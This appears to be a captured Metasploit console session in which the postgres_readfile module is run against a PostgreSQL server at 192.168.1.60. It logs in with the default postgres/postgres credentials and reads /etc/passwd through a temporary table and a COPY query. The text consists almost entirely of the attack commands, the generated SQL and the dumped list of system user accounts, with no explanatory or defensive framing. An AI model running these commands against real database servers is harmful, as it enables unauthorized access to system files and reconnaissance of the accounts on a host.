 msf > use auxiliary/admin/postgres/postgres_readfile
msf auxiliary(admin/postgres/postgres_readfile) > show options
Module options (auxiliary/admin/postgres/postgres_readfile):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RFILE /etc/passwd yes The remote file
RHOST yes The target address
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
msf auxiliary(admin/postgres/postgres_readfile) > set RHOST 192.168.1.60
RHOST => 192.168.1.60
msf auxiliary(admin/postgres/postgres_readfile) > exploit
Query Text: 'CREATE TEMP TABLE zpXkhgBYmklQ (INPUT TEXT);
COPY zpXkhgBYmklQ FROM '/etc/passwd';
SELECT * FROM zpXkhgBYmklQ'
======================================================================================================================================
input
-----
admin:x:1001:1001:,,,:/home/admin:/bin/bash
avahi:x:112:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
bind:x:104:115::/var/cache/bind:/bin/false
colord:x:113:124:colord colour management daemon,,,:/var/lib/colord:/bin/false
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/bin/false
dovecot:x:107:118:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:108:119:Dovecot login user,,,:/nonexistent:/bin/false
ftp:x:120:129:ftp daemon,,,:/srv/ftp:/bin/false
games:x:5:60:games:/usr/games:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
landscape:x:109:120::/var/lib/landscape:/bin/false
libuuid:x:100:101::/var/lib/libuuid:
libvirt-dnsmasq:x:115:125:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
libvirt-qemu:x:114:107:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
messagebus:x:103:108::/var/run/dbus:/bin/false
mongodb:x:117:65534::/home/mongodb:/bin/false